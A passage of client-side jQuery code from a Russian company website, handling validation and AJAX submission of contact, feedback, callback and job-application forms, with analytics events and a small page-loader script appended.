		$.each($('#formCalculator').serializeArray(), function(i, obj) { arrCalc[obj.name] = obj.value });
	})
	$('#formContacts').ajaxForm({
		beforeSubmit: function(arr, $form, options) {
			$('#formContacts .form-group').removeClass('has-error');
			if ($('#formContacts input[name=name]').val() == '') {
				$('#formContacts input[name=name]').closest('.form-group').addClass('has-error');
				$('#formContacts input[name=name]').focus();
				return false;
			}
			if ($('#formContacts input[name=phone]').val() == '' || !phone_reg.test($('#formContacts input[name=phone]').val())) {
				$('#formContacts input[name=phone]').closest('.form-group').addClass('has-error');
				$('#formContacts input[name=phone]').focus();
				return false;
			}
			if ($('#formContacts input[name=email]').val() == '' || !checkEmail($('#formContacts input[name=email]').val())) {
				$('#formContacts input[name=email]').closest('.form-group').addClass('has-error');
				$('#formContacts input[name=email]').focus();
				return false;
			}
			loaderStart();
		},
		data: arrCalc,
		success: function(responseText, statusText, xhr, $form) {
			loaderStop();
			$('#formCalculator').resetForm();
			$('#formContacts').resetForm();
			alert(responseText);
			$('#modalContacts').modal('hide');
		}
	});
	
	$('#formFeedback').ajaxForm({
		beforeSubmit: function(arr, $form, options) {
			$('#formFeedback .form-group').removeClass('has-error');
			if ($('#formFeedback input[name=name]').val() == '') {
				$('#formFeedback input[name=name]').closest('.form-group').addClass('has-error');
				$('#formFeedback input[name=name]').focus();
				return false;
			}
			if ($('#formFeedback input[name=phone]').val() == '') {
				$('#formFeedback input[name=phone]').closest('.form-group').addClass('has-error');
				$('#formFeedback input[name=phone]').focus();
				return false;
			}
			loaderStart();
		},
		success: function(responseText, statusText, xhr, $form) {
			if($('#formFeedback').hasClass('zayavka')){
				ga('send', 'event', 'zayavka', 'phone');
			}
			if($('#formFeedback').hasClass('zayavka2')){
				ga('send', 'event', 'zayavka2', 'phone2');
			}
			loaderStop();
			$('#formFeedback').resetForm();
			alert(responseText);
			$('#modalFeedback').modal('hide');
		}
	});
	
	$('#formCallBack').ajaxForm({
		beforeSubmit: function(arr, $form, options) {
			$('#formCallBack .form-group').removeClass('has-error');
			if ($('#formCallBack input[name=name]').val() == '') {
				$('#formCallBack input[name=name]').closest('.form-group').addClass('has-error');
				$('#formCallBack input[name=name]').focus();
				return false;
			}
			if ($('#formCallBack input[name=phone]').val() == '') {
				$('#formCallBack input[name=phone]').closest('.form-group').addClass('has-error');
				$('#formCallBack input[name=phone]').focus();
				return false;
			}
			loaderStart();
		},
		success: function(responseText, statusText, xhr, $form) {
			//yaCounter23163238.reachGoal('sendCallback'); 
			//ga('send', 'event', 'zayavka3', 'phone3');
			loaderStop();
			$('#formCallBack').resetForm();
			alert(responseText);                    
		}
	});
	
	$('#formCareer').ajaxForm({
		beforeSubmit: function(arr, $form, options) {
			$('#formCareer .form-group').removeClass('has-error');
			if ($('#formCareer input[name=phone]').val() == '' || !phone_reg.test($('#formCareer input[name=phone]').val())) {
				$('#formCareer input[name=phone]').closest('.form-group').addClass('has-error');
				$('#formCareer input[name=phone]').focus();
				return false;
			}
			if ($('#formCareer input[name=link]').val() == '') {
				if ($('#formCareer input[name=fio]').val() == '') {
					$('#formCareer input[name=fio]').closest('.form-group').addClass('has-error');
					$('#formCareer input[name=fio]').focus();
					return false;
				}
				if ($('#formCareer input[name=birthday]').val() == '') {
					$('#formCareer input[name=birthday]').closest('.form-group').addClass('has-error');
					$('#formCareer input[name=birthday]').focus();
					return false;
				}
				if ($('#formCareer input[name=email]').val() == '' || !checkEmail($('#formCareer input[name=email]').val())) {
					$('#formCareer input[name=email]').closest('.form-group').addClass('has-error');
					$('#formCareer input[name=email]').focus();
					return false;
				}
				if ($('#formCareer input[name=city]').val() == '') {
					$('#formCareer input[name=city]').closest('.form-group').addClass('has-error');
					$('#formCareer input[name=city]').focus();
					return false;
				}
			}
			loaderStart();
		},
		success: function(responseText, statusText, xhr, $form) {
			yaCounter23163238.reachGoal('sendResume'); 
			loaderStop();
			$('#formCareer').resetForm();
			alert(responseText);
			$('#modal-id').modal('hide');
		}
	});
	
})

var phone_reg = /\+7 \(9\d{2}\) \d{3}-\d{2}-\d{2}/;

function checkEmail(value) {
	reg = /[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?/i;
	if (!value.match(reg))
	  return false;

	return true;
}

function showMessage(data) {
	$('#modalMessage h3').html(data['header']);
	$('#modalMessage .modal-body__text').html(data['txt']);
	$('#modalMessage').modal('show');
	
	return ;
}

function alert(alert_text) { 
	showMessage({txt:alert_text});
}

function widthScrollbar(el) {
	var w = 0;
	if ( el == undefined ) {
		if ( window.innerWidth ) {
			w = window.innerWidth - document.body.offsetWidth;
		}
		else if (document.documentElement.scrollWidth > document.documentElement.offsetWidth || document.body.scrollWidth > document.body.offsetWidth) {
			var scrollDiv = document.createElement('div');
			scrollDiv.className = 'modal-scrollbar-measure';
			body.append(scrollDiv);
			w = scrollDiv.offsetWidth - scrollDiv.clientWidth;
			body[0].removeChild(scrollDiv);
		}
	}
	else { w = el.offsetWidth - el.clientWidth; }
	return w;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.calltraffic.ru/bitrix/templates/calltraffic-new-v2/js/loader.js
body_size: 183
content:
	$(function() {
		$(document.body).append($('<div>',{class:'loader'}));
	})

	function loaderStart() {
	$(document.body).append('<div id="backdrop"></div>');
	$('.loader').show();
	}

	function loaderStop() {
	$('#backdrop').remove();
	$('.loader').hide();
	}
